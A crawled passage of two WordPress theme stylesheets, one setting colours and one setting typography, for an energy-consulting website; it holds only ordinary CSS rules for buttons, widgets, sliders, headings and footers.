	color:rgba(255,255,255,0.8);
}

/* gallery */
.gallery-image-bg{
	background-color:rgba(0,0,0,0.5);
}

.gallery-image-icon{
	background-color:white;
}

.gallery-image-icon i{
	color:#4c4c4c;
}

.gallery-image-icon:hover{
	background-color:#22539f;
}

.gallery-image-icon:hover i{
	color:white;
}

/* info box */
.info-box{
	border:1px solid #e5e5e5;
	color:#808080;
}
.info-box:hover{
	border:1px solid #e5e5e5;
	background-color:#fafafa;
}

.general-box{
	color:#808080;
	background-color:#fafafa;
	border:1px solid #e5e5e5;
}

.error-box{
	color:#e95f5f;
	background-color:#ffeded;
	border:1px solid #fabbbb;
}

.alert-box{
	color:#a69c35;
	background-color:#faf9e1;
	border:1px solid #eae192;
}

.success-box{
	color:#6d9d33;
	background-color:#e7f6d8;
	border:1px solid #b0d680;
}

.note-box{
	color:#4e96ba;
	background-color:#ecf8fe;
	border:1px solid #b3d9ed;
}

.info-box .info-box-remove i{
	color:#808080;
}

.info-box .info-box-remove i:hover{
	color:#545454;
}

/* pricing table */
.pricing-col-content{
	background-color:#fafafa;
}


.pricing-title{
	color:#808080;
	background-color:#f2eee8;
}

.dark-plan .pricing-title{
	background-color:#4c4c4c;
	color:white;
}

.highlight-plan .pricing-title{
	background-color:#22539f;
	color:white;
}

.pricing-price-value{
	color:#4c4c4c;
}

.pricing-price-unit{
	color:#808080;
}

.pricing-price-time{
	color:#999999;
}

.content .pricing-detail ul li,.pricingdetail ul li{
	color:#808080;
}

.content .pricing-detail ul li:nth-child(odd),.pricing-detail ul li:nth-child(odd){
	background-color:#f2eee8;
}

.dark-plan .pricing-button{
	background-color:rgba(255,255,255,0.1);
}

.highlight-plan .pricing-button{
	background-color:rgba(255,255,255,0.2);
}

.pricing-button a,.white-text .content .pricing-button a{
	background-color:#fafafa;
	color:#808080;
	border:1px solid rgba(0, 0, 0, 0.2);
}

.pricing-button a:hover,.white-text .content .pricing-button a:hover{
	background-color:#22539f;
	color:white;
}

.dark-plan .pricing-button a,.white-text .content .dark-plan .pricing-button a{
	background-color:#4c4c4c;
	color:white;
}

.dark-plan .pricing-button a:hover,.white-text .content .dark-plan .pricing-button a:hover{
	background-color:white;
	color:#808080;
}

.highlight-plan .pricing-button a,.white-text .content .highlight-plan .pricing-button a{
	background-color:#22539f;
	color:white;
}

.highlight-plan .pricing-button a:hover,.white-text .content .highlight-plan .pricing-button a:hover{
	background-color:white;
	color:#808080;
}

/* divider */
.divider{
	border-top:1px solid #e5e5e5;
}

/* custom menu */
.custom-menu-widget li{
	border:1px solid #e5e5e5;
	border-bottom:0px;
}

.custom-menu-widget li:last-child,.custom-menu-widget li.current-menu-item:last-child{
	border-bottom:1px solid #e5e5e5;
}
.custom-menu-widget a{
	color:#808080;
}

.custom-menu-widget a:hover{
	color:#22539f;
}

.custom-menu-widget li.current-menu-item{
	background-color:#fafafa;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
}

.custom-menu-widget li.current-menu-item{
	background-color:#fafafa;
	border:1px solid #e5e5e5;
	border-bottom:0px;
	box-shadow:0px -4px 0px #f2f2f2 inset;
}
	
/* contact form */
.contact-name-field div,.contact-email-field div,.contact-subject-field div,.contact-textarea div{
	color:#808080;
}

.white-text .contact-name-field div,.white-text .contact-email-field div,.white-text .contact-subject-field div,.white-text .contact-textarea div{
	color:white;
}

/* typography */
.content{
	color:#808080;
}

.white-text .content{
	color:white;
}

.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{
	color:#4c4c4c;
}

.white-text .content h1,.white-text .content h2,.white-text .content h3,.white-text .content h4,.white-text .content h5,.white-text .content h6{
	color:white;
}

pre{
	border:2px solid #e6e6e6;
	background-color:#fafafa;
	margin-bottom:12px;
	border-radius:7px;
}

blockquote{
	background-color:#f2eee8;
	color:#808080;
	border-left:5px solid #22539f;
}

.white-text blockquote{
	background-color:rgba(255,255,255,0.2);
	color:white;
	border-left:5px solid #22539f;
}

.gray-bg blockquote{
	background-color:white;
	color:#808080;
	border-left:5px solid #22539f;
}

.white-text .content a,.white-text .content  li a{
	color:rgba(255,255,255,0.8);
}

.white-text .content a:hover,.white-text .content  li a:hover{
	color:rgba(255,255,255,1);
}

.content  li a{
	color:#808080;
}

.content  li a:hover{
	color:#22539f;
}

.social-icon{
	border:1px solid #e5e5e5;
	background-color:white;
}

.social-icon:hover{
	border:1px solid rgba(0,0,0,0.2);
	background-color:#22539f;
}

.white-text .social-icon{
	border:1px solid rgba(255,255,255,1);
	background-color:rgba(255,255,255,0.8);
}

.white-text .social-icon:hover{
	border:1px solid rgba(0,0,0,0.2);
	background-color:rgba(0,0,0,0.5);
}


/* table */
#wp-calendar caption{
	color:#999999;
	border:1px solid #cccccc;
	border-bottom:0px;
	background-color:#fafafa;
	font-weight:bold;
	font-weight: 700;
	text-transform:uppercase;
}

.content  #wp-calendar table{
	color:#4c4c4c;
	border:1px solid #cccccc;
}

.content  #wp-calendar thead td , .content #wp-calendar thead th, .content #wp-calendar  tfoot td{
	color:#808080;
	border:1px solid #cccccc;
	font-weight:bold;
	font-weight: 700;
	text-transform:uppercase;
}

.content #wp-calendar tbody td{
	color:#999999;
	border:1px solid #cccccc;
}

/* default inputs */
.content input[type=text],.content input[type=password],.contact-form input[type=text]{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.content textarea,.contact-form textarea{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.content select{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.gray-bg .content input[type=text],.gray-bg .content input[type=password],.gray-bg .contact-form input[type=text]{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.gray-bg .content textarea,.gray-bg .contact-form textarea{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.gray-bg .content select{
	border:1px solid #808080; 
	color:#808080;
	background-color:transparent;
}

.white-text .content input[type=text],.white-text .content input[type=password],.white-text .contact-form input[type=text]{
	border:1px solid rgba(255,255,255,0.5);
	color:white;
	background-color:transparent;
}

.white-text .content textarea,.white-text .contact-form textarea{
	border:1px solid rgba(255,255,255,0.5);
	color:white;
	background-color:transparent;
}

.white-text .content select{
	border:1px solid rgba(255,255,255,0.5);
	color:#f2f2f2;
	background-color:transparent;
}


/* button */
.content input[type=submit],
.content button,
.content .normal-button,
.content a.normal-button{
	background-color:#4c4c4c;
	color:white;
	border:1px solid rgba(0, 0, 0, 0.2);
}

.content .big-button,
.content a.big-button{
	background-color:#4c4c4c;
	color:white;
	border:1px solid rgba(0, 0, 0, 0.2);
}

.white-text .content input[type=submit],
.white-text .content button,
.white-text .content .normal-button,
.white-text .content a.normal-button,
.white-text .content .big-button,
.white-text .content a.big-button{
	background-color:rgba(0, 0, 0, 0.2);
	color:white;
}

.content input[type=submit]:hover,
.content button:hover,
.content .normal-button:hover,
.content a.normal-button:hover,
.content .big-button:hover,
.content a.big-button:hover{
	border:1px solid rgba(0, 0, 0, 0.5);
	background-color:#f7f7f7;
	color:#808080;
}

a.button-type2,
.content a.button-type2{
	background-color:#f7f7f7;
	color:#808080;
	border:1px solid rgba(0, 0, 0, 0.6);
}

a.button-type2:hover,
.content a.button-type2:hover{
	background-color:#22539f;
	color:white;
}

a.button-type3,
.content a.button-type3,
.content .sidebar-widget a.button-type3{
	background-color:#22539f;
	color:white;
}

a.button-type3:hover,
.content a.button-type3:hover{
	background-color:#4c4c4c!important;
	color:white!important;
}

.white-text a.button-type2,
.white-text .content a.button-type2{
	background-color:#f7f7f7;
	color:#808080;
}

.white-text a.button-type2:hover,
.white-text .content a.button-type2:hover{
	background-color:#22539f;
	color:white;
}

.white-text a.button-type3,
.white-text .content a.button-type3,
.white-text .content .sidebar-widget a.button-type3{
	background-color:#22539f;
	color:white;
}

.white-text a.button-type3:hover,
.white-text .content a.button-type3:hover{
	background-color:#4c4c4c!important;
	color:white!important;
}


/* inner page */
#empty-heading{
	background-color:#4c4c4c;
}

#page-title-bar {
	background-color:#4c4c4c;
}


h1#page-title span{
	color:white;
	
}


#breadcrumb{
	color:rgba(255,255,255,0.5);
}

#breadcrumb a{
	color:rgba(255,255,255,0.5);
}

#breadcrumb a:hover{
	color:rgba(255,255,255,0.8);
}

#breadcrumb span{
	color:rgba(255,255,255,0.5);
}

.paginate .current{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}

.paginate a{
	color:#808080;
	border:1px solid #e5e5e5;
}

.paginate a:hover{
	color:#22539f;
	border:1px solid #22539f;
}

.white-text .paginate .current{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}

.white-text .paginate a{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
}

.white-text .paginate a:hover{
	color:white;
	border:1px solid white;
}



/* blog page */
.post-entry{
	border-bottom:1px solid #e5e5e5;
}

.post-entry-left{
	background-color:#22539f;
}

.post-entry-date{
	color:white;
	border-bottom:1px solid rgba(255,255,255,0.5);
}

.post-entry-comment{
	color:white;
}

.post-media-icon{
	background-color:#22539f;
}

.post-entry-heading{
	
}

.post-entry-title a{
	color:#4c4c4c;
}

.post-entry-title a:hover{
	color:#22539f;
}

.post-entry-meta{
	color:#999999;
}

.post-entry-meta i{
	color:#999999;
}


.post-entry-meta a{
	color:#808080;
}

.post-entry-meta a:hover{
	color:#22539f;
}

.post-entry-content{
	color:#999999;
}

.post-entry-content a{
	color:#22539f;
}

.post-entry-content a:hover{
	color:#4c4c4c;
}



/* post cell */

.post-cell-title a{
	color:#4c4c4c;
}

.post-cell-title a:hover{
	color:#22539f;
}

.post-cell-meta,.post-cell-meta a{
	color:#999999;
}

.post-cell-meta a:hover{
	color:#22539f;
}

.white-text .post-cell-title a{
	color:white;
}

.white-text .post-cell-title a:hover{
	color:rgba(255,255,255,0.8);
}

.white-text .post-cell-meta,.white-text .post-cell-meta a{
	color:rgba(255,255,255,0.5);
}

.white-text .post-cell-meta a:hover{
	color:rgba(255,255,255,0.8);
}

/* view all */
.view-all-link a{
	color:#4c4c4c;
	background-color:rgba(0,0,0,0.1);
}

.view-all-link a:hover{
	color:white;
	background-color:#22539f;
}

.white-text .view-all-link a{
	color:white;
	background-color:rgba(0,0,0,0.1);
}

.white-text .view-all-link a:hover{
	color:#4c4c4c;
	background-color:white;
}
/* post list */

.post-list-title a{
	color:#4c4c4c;
}

.post-list-title a:hover{
	color:#22539f;
}

.post-list-info{
	background-color:#22539f;
}

.post-list-day{
	color:white;
	border-bottom:1px solid rgba(255,255,255,0.5);
}

.post-list-month{
	color:rgba(255,255,255,0.8);
}

.post-list-content{
	color:#808080;
}

.white-text .post-list-title a{
	color:white;
}

.white-text .post-list-title a:hover{
	color:rgba(255,255,255,0.8);
}

.white-text .post-list-info{
	background-color:white;
}

.white-text .post-list-day{
	color:#4c4c4c;
	border-bottom:1px solid rgba(0,0,0,0.2);
}

.white-text .post-list-month{
	color:#808080;
}

.white-text .post-list-content{
	color:rgba(255,255,255,0.5);
}

/* author bio */
.author-bio-page{
	border-bottom:1px solid #e5e5e5;
}

.author-bio-title span{
	background-color:white;
}

.author-bio-title:before{
	border-top:10px solid #f2f2f2;
}
	
.author-bio-description{
	color:#808080;
}

.author-bio-url a{
	color:#22539f;
}

.author-bio-url a:hover{
	color:#808080;
}

/* post relative */
.post-relative-title{
	border-bottom:1px solid #e5e5e5;
}

.post-relative-each a{
	color:#4c4c4c;
}

.post-relative-each a:hover{
	color:#22539f;
}

.post-relative-date{
	color:#999999;
}

.post-section-title span,#reply-title span{
	color:#4c4c4c;
}

.post-section-title:before,#reply-title:before{
	border-top:10px solid #f2f2f2;
}

/* comment section */
.comment-entry{
	background-color:#f2eee8;
}

.comment-author{
	color:#4c4c4c;
}


.content .comment-date,.content .comment-date a{
	color:#999999;
}

.content .comment-date a:hover{
	color:#22539f;
}

.content .comment-reply a{
	color:white;
	background-color:rgba(0,0,0,0.1);
}

.content .comment-reply a:hover{
	background-color:#22539f;
	color:white;
}

.comment-content{
	color:#999999;
}

/* comment form */

.comment-notes{
	color:#22539f;
}


/* portfolio page */
#portfolio-section-des{
	color:#4c4c4c;
}
	
/* portfolio single */


.portfolio-media{
	background-color:#f3f3f3;
	border:1px solid #e1e1e1;
}

.content .portfolio-category-widget a{
	border:2px solid #cccccc;
	color:#b2b2b2 !important;
}

.portfolio-category-widget a:hover{
	border:2px solid #22539f;
	color:#22539f !important;
	background-color:white;
}


/* portfolio cell */
.portfolio-relatives .portfolio-cell{
	border-top:0px;
}

.portfolio-cell-bg{
	background-color:rgba(0,0,0,0.7);
}

.portfolio-cell-title a{
	color:white;
}

.portfolio-cell-title a:hover{
	color:#22539f;
}

.portfolio-cell-link,.portfolio-cell-lightbox{
	background-color:#22539f;
}

.portfolio-cell-link i,.portfolio-cell-lightbox i{
	color:white;
}

.portfolio-cell .portfolio-cell-link:hover ,.portfolio-cell .portfolio-cell-lightbox:hover{
	background-color:white;
}

.portfolio-cell .portfolio-cell-link:hover i,.portfolio-cell .portfolio-cell-lightbox:hover i{
	color:#808080;
}

.portfolio-cell-title-hover a{
	color:white;
}

/* portfolio filter */
.filters span{
	color:#999999;
	border:1px solid #e5e5e5;
}

.filters span:hover{
	color:#22539f;
	border:1px solid #22539f;
}

.filters span.active{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}

.white-text .filters span{
	color:rgba(255,255,255,0.8);
	border:1px solid rgba(255,255,255,0.5);
}

.white-text .filters span:hover{
	color:rgba(255,255,255,1);
	border:1px solid rgba(255,255,255,1);
}

.white-text .filters span.active{
	color:#4c4c4c;
	border:1px solid #4c4c4c;
}



/* widget */

/* widget basic style */


.sidebar-widget-title{
	color:#4c4c4c;
	
}

.content .sidebar-widget{
	color:#999999;
}

.content .sidebar-widget a{
	color:#22539f;
}

.content  .sidebar-widget a:hover{
	color:#999999;
}

.content .sidebar-widget ul li a{
	color:#999999;
}

.content  .sidebar-widget ul li a:hover{
	color:#22539f;
}

#recentcomments li a{
	color:#22539f;
}

#recentcomments li a:hover{
	color:#999999;
}
/* footer */
#footer{
	background-color:#333d46;
}


/* footer default inputs */
#footer .content input[type=text],#footer .content input[type=password]{
	border:1px solid rgba(255,255,255,0.2);
	color:rgba(255,255,255,0.5);
	background-color:transparent;
}

#footer .content textarea{
	border:1px solid rgba(255,255,255,0.2);
	color:rgba(255,255,255,0.5);
	background-color:transparent;
}

#footer .content select{
	border:1px solid rgba(255,255,255,0.2);
	color:rgba(255,255,255,0.2);
	background-color:transparent;
	color:#999999;
}


#footer input[type=submit],
#footer button,
#footer .search-button{
	background-color:rgba(0, 0, 0, 0.1);
	color:rgba(255,255,255,0.5);
	border:1px solid rgba(255,255,255,0.2);
}

#footer input[type=submit]:hover,
#footer button:hover,
#footer .search-button:hover{
	border:1px solid rgba(0, 0, 0, 0.5);
	background-color:#f2f2f2;
	color:#808080;
}


.footer-widget{
	color:white;
}

.footer-widget a{
	color:white;
}

.footer-widget a:hover{
	color:rgba(255,255,255,0.5);
}

.footer-widget ul li a{
	color:white;
}

.footer-widget ul li a:hover{
	color:rgba(255,255,255,0.5);
}

#footer-bottom{
	background-color:rgba(0,0,0,0.2);
	color:rgba(255,255,255,0.5);
}

#footer-bottom a{
	color:rgba(255,255,255,0.8);
}

#footer-bottom a:hover{
	color:white;
}

.footer-social{
	border:1px solid #999999;
}

.footer-social:hover{
	border:1px solid white;
}

/* footer widget */
.footer-widget .sidebar-widget-title span{
	color:rgba(255,255,255,0.5);
	border-bottom:0px;
	background-color:#333d46;
}

.footer-widget .sidebar-widget-title:before{
	border-top:10px solid rgba(255,255,255,0.1);
}



/* widget post */
.content  .widget-post{
	border-bottom:1px solid #f2f2f2;
}

.content  .widget-post:last-child{
	border-bottom:0px;
}

.content .widget-post-title a{
	color:#4c4c4c;
}

.content .widget-post-title a:hover{
	color:#22539f;
}

.content .widget-post-meta, .content .widget-post-meta a{
	color:#999999;
}

.content .widget-post-meta a:hover{
	color:#22539f;
}

/* tagcloud */

.content .sidebar-widget .tagcloud a{
	color:#999999;
	border:1px solid #e5e5e5;
}

.content .sidebar-widget .tagcloud a:hover{
	background-color:#22539f;
	color:white;
	border:1px solid rgba(0,0,0,0.2);
}

/* footer tagcloud */
.footer-widget .tagcloud a{
	border:1px solid rgba(255,255,255,0.2);
	color:white;
	
}

.footer-widget .tagcloud a:hover{
	border:1px solid rgba(255,255,255,0.5);
	color:#4c4c4c;
	background-color:white;
}

/* flex slider style */

.flex-direction-nav .flex-next:hover ,.flex-direction-nav .flex-prev:hover{
	background-color:#22539f;
}


/* revolution slider style*/
.tp-caption.small_colorbox,.tp-caption.medium_colorbox,.tp-caption.big_colorbox{
	background-color:#22539f;
}

.tp-caption.small_colortext,.tp-caption.medium_colortext,.tp-caption.big_colortext{
	color:#22539f;
}

/* revolution slider style*/
.tp-leftarrow,.tp-leftarrow.round,.tp-leftarrow.round-old,.tp-leftarrow.navbar,.tp-leftarrow.navbar-old,.tp-leftarrow.square,.tp-leftarrow.square-old,.tp-leftarrow.default{
	position:absolute;
	left:0px!important;
	top:50%!important;
	margin-top:-25px!important;
	background:url('../images/revslider_leftarrow.png') no-repeat center center;
	background-color:rgba(0, 0, 0, 0.2);
	width:50px;
	height:50px;
	transition: all 300ms ease-out; /*safari and chrome */
	-webkit-transition: all 300ms ease-out; /*safari and chrome */
}

.tp-leftarrow,.tp-leftarrow.round:hover,.tp-leftarrow.round-old:hover,.tp-leftarrow.navbar:hover,.tp-leftarrow.navbar-old:hover,.tp-leftarrow.square:hover,.tp-leftarrow.square-old:hover,.tp-leftarrow.default:hover{
	background-color:#22539f;
}
	
.tp-rightarrow,.tp-rightarrow.round,.tp-rightarrow.round-old,.tp-rightarrow.navbar,.tp-rightarrow.navbar-old,.tp-rightarrow.square,.tp-rightarrow.square-old,.tp-rightarrow.default{
	position:absolute;
	right:0px!important;
	top:50%!important;
	margin-top:-25px!important;
	background:url('../images/revslider_rightarrow.png') no-repeat center center;
	background-color:rgba(0, 0, 0, 0.2);
	width:50px;
	height:50px;
	transition: all 300ms ease-out; /*safari and chrome */
	-webkit-transition: all 300ms ease-out; /*safari and chrome */
}

.tp-rightarrow,.tp-rightarrow.round:hover,.tp-rightarrow.round-old:hover,.tp-rightarrow.navbar:hover,.tp-rightarrow.navbar-old:hover,.tp-rightarrow.square:hover,.tp-rightarrow.square-old:hover,.tp-rightarrow.default:hover{
	background-color:#22539f;
}

.tp-button.color{
	border:2px solid #22539f;
	color:#22539f;
}



--- FILE ---
content_type: text/css
request_url: http://www.energiekonzepte-nrw.de/wp-content/themes/lorencia/font-set/typography.css?ver=6.8.3
body_size: 1930
content:
#body{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

/* header */
#top-bar{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-weight:300;
}


.top-bar-text{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-weight:300;
}

.logo-text{
	font-size:36px;
	line-height:100px;
	font-weight:bold;
	font-family:'Lato',Arial !important;
}

#header.small-header .logo-text{
	font-size:24px;
	line-height:40px;
}

#main-menu-toggle a{
	font-family:'Open Sans',Arial !important;
	font-size:16px;
	line-height:24px;
	font-style: normal;
	font-weight: 700;
	letter-spacing:1px;
	text-transform:uppercase;
}

.main-menu ul li a{
	font-family:'Open Sans',Arial !important;
	font-size:16px;
	line-height:20px;
	font-style: normal;
	font-weight: 300;
	text-transform:uppercase;

}

.main-menu ul li li a, .main-menu ul li.current-menu-item li a, .main-menu ul li.current-menu-ancestor li a{
	font-family:'Open Sans',Arial !important;
	font-size:16px;
	line-height:20px;
	font-style: normal;
	font-weight: 300;
}

/* body */
.text-404{
	font-family:'Lato',Arial !important;
	font-size:144px;
	line-height:160px;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
}

/* page builder */
.content-section-title{
	font-family:'Lato',Arial !important;
	font-size:42px;
	line-height:54px;
}

.content-section-bold-title{
	font-style:normal;
	font-weight:900;
}

.content-section-light-title{
	font-style:normal;
	font-weight:300;
}

.content-section-subtitle{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:30px;
	font-style:normal;
	font-weight:300;

}

.section-widget-title{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
}


.content-box-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

/* welcome box */
.welcome-box-title{
	font-family:'Lato',Arial !important;
	font-style:normal;
	font-weight:700;
}

.welcome-box-content{
	font-family:'Lato',Arial !important;
	font-style:normal;
	font-weight:300;
}

.welcome-box-title.small{
	font-size:24px;
	line-height:30px;
}

.welcome-box-content.small{
	font-size:18px;
	line-height:24px;
}

.welcome-box-title.medium{
	font-size:30px;
	line-height:36px;
}

.welcome-box-content.medium{
	font-size:24px;
	line-height:30px;
}

.welcome-box-title.big{
	font-size:48px;
	line-height:60px;
}

.welcome-box-content.big{
	font-size:36px;
	line-height:48px;
}

/* feature box */
.feature-name{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.feature-name i{
	font-size:20px;
	line-height:30px;
	padding-right:6px;
}

.feature-icon i{
	font-size:30px;
	line-height:76px;
}


.feature-box-vertical .feature-icon i{
	font-size:20px;
	line-height:40px;
}


.feature-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-weight:300;
}

.feature-button{
	margin-top:5px;
}

.feature-button a{
	font-family:'Lato',Arial !important;
	font-size:14px;
	line-height:20px;
	text-transform:uppercase;
}

.feature-box-vertical .feature-content{
	letter-spacing:0px;
}

/* button block */
.button-block-content{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:40px;
	font-style:normal;
	font-weight:300;
}

.button-block-right a{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:34px;
	font-style:normal;
	font-weight:300;
}

/* quote block */
.quote-block-content{
	font-family:'Lato',Arial !important;
	font-size:36px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
}

.quote-block-author{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:24px;
	font-style:normal;
	font-weight:400;
}

/* people profile */
.people-profile-name{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:36px;
	font-style:normal;
	font-weight:700;
}

.people-profile-subtitle{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-weight:300;
}

.people-profile-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}


/* tabs */
.tab-title,.tab-vertical-title{
	font-size:20px;
	line-height:30px;
	font-family:'Lato',Arial !important;
	font-weight:300;
}

.tab-content,.tab-vertical-content{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
}

/* accordion */
.accor-title{
	font-size:20px;
	line-height:30px;
	font-family:'Lato',Arial !important;
	font-weight:300;
}

.accor-content{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
}

/* testimonials */
.testimonials-author-name{
	font-size:24px;
	font-family:'Lato',Arial !important;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.content.testimonials-author-info{
	font-size:16px;
	font-family:'Lato',Arial !important;
	line-height:24px;
	font-style:normal;
	font-weight:300;
}

.testimonials-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-style:normal;
	font-weight:400;
}

/* gallery */
div.pp_default .pp_description {
	font-family:'Lato',Arial !important;
}

/* info box */
.info-box{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-style:normal;
	font-weight:300;
}

/* pricing table */

.pricing-title{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:36px;
	font-style:normal;
	font-weight:300;
	text-transform:uppercase;
}

.pricing-price-value{
	font-family:'Lato',Arial !important;
	font-size:72px;
	line-height:72px;
	font-style:normal;
	font-weight:700;
}

.pricing-price-unit{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:30px;
}

.pricing-price-time{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:30px;
	text-transform:uppercase;
	font-weight:300;
}

.pricing-detail{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

.pricing-button a{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:300;
	text-transform:uppercase;
}

/* contact widget */
.contact-name-field div,.contact-email-field div,.contact-subject-field div,.contact-textarea div{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:30px;
	font-style:normal;
	font-weight:300;
}

/* typography */
.content{
	font-family:'Lato',Arial !important;
	font-size: 16px;
	line-height:24px;
}

blockquote{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:30px;
	font-style:normal;
	font-weight:300;
}

h1{
	font-family:'Lato',Arial !important;
	font-size: 48px;
	line-height:60px;
	font-weight:700;
	font-style:normal;
}

h2{
	font-family:'Lato',Arial !important;
	font-size: 40px;
	line-height:54px;
	font-weight:700;
	font-style:normal;
}

h3{
	font-family:'Lato',Arial !important;
	font-size: 32px;
	line-height:44px;
	font-weight:700;
	font-style:normal;
}

h4{
	font-family:'Lato',Arial !important;
	font-size: 24px;
	line-height:36px;
	font-weight:800;
	font-weight:700;
	font-style:normal;
}

h5{
	font-family:'Lato',Arial !important;
	font-size: 20px;
	line-height:30px;
	font-weight:800;
	font-weight:700;
	font-style:normal;
}

h6{
	font-family:'Lato',Arial !important;
	font-size: 16px;
	line-height:24px;
	font-weight:700;
	font-style:normal;
}


/* button */
.content input[type=submit],
.content button,
.content .normal-button,
.content a.normal-button{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:300;
	text-transform:uppercase;
}

a.normal-button i{
	font-size:13px;
	line-height:20px;
}

.content .big-button,
.content a.big-button{
	font-size:20px;
	line-height:30px;
	font-family:'Lato',Arial !important;
	font-weight:300;
	text-transform:uppercase;
}

a.big-button i{
	font-size:16px;
	line-height:26px;
}

/* default input */
.content input[type=text],.content input[type=password],.contact-form input[type=text]{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

.content textarea,.contact-form textarea{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

.content select{
	font-size:16px;
	line-height:24px;
	font-family:'Lato',Arial !important;
	font-weight:400;
}

/* inner page */
h1#page-title{
	font-family:'Lato',Arial !important;
	font-size:48px;
	line-height:60px;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
}


#breadcrumb{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-style:normal;
	font-weight:300;
}

.paginate{
	font-size: 0;
	letter-spacing:-2px;
}

.paginate .current{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:40px;
	font-style:normal;
	font-weight:300;
}

.paginate a{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:40px;
	font-style:normal;
	font-weight:300;
}


.paginate i{
	font-size:20px;
	line-height:40px;
}

/* blog page */
.post-entry-day{
	font-family:'Lato',Arial !important;
	font-size:40px;
	line-height:40px;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
}

.post-entry-month{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:18px;
	text-transform:uppercase;
	font-style:normal;
	font-weight:300;
}

.post-entry-year{
	font-family:'Lato',Arial !important;
	font-size:14px;
	line-height:14px;
	text-transform:uppercase;
	font-weight:300;
}

.post-entry-comment{
	font-family:'Lato',Arial !important;
	font-size:12px;
	line-height:12px;
	text-transform:uppercase;
	font-style:normal;
}

.post-entry-title a{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:36px;
	font-style:normal;
	font-weight:700;
}

.post-entry-meta,.post-entry-meta a{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:20px;
	font-style:normal;
	font-weight:300;
}

.post-entry-content{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
}

.post-entry-button a{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:16px;
}



/* post cell */

.post-cell-title{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.post-cell-meta{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-style:normal;
	font-weight:300;
}

/* view all */
.view-all-link a{
	font-family:'Lato',Arial !important;
	font-size:24px;
	line-height:30px;
	font-style:normal;
	font-weight:300;
}

/* post list */
.post-list-title{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.post-list-day{
	font-family:'Lato',Arial !important;
	font-size:30px;
	line-height:30px;
	font-style:normal;
	font-weight:700;
}

.post-list-month{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:16px;
	font-style:normal;
	font-weight:300;
	text-transform:uppercase;
}

/* author bio */

.author-bio-title{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-weight:700;
}

.author-bio-url a{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-style:normal;
	
}

/* comment section */
.post-section-title span,h3#reply-title{
	font-family:'Lato',Arial !important;
	font-size:20px;
	line-height:30px;
	font-weight:700;
}

.comment-info{
	font-size:0px;
	line-height:0px;
}

.comment-author{
	font-family:'Lato',Arial !important;
	font-size:18px;
	line-height:24px;
	font-weight:700;
	font-style:normal;
	text-transform:uppercase;
}

.comment-date{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:24px;
	font-weight:300;
	font-style:normal;
}

.content .comment-reply a{
	font-family:'Lato',Arial !important;
	font-size:16px;
	line-height:16px;
	font-weight:300;
	font-style:normal;
	text-transform:uppercase;
}

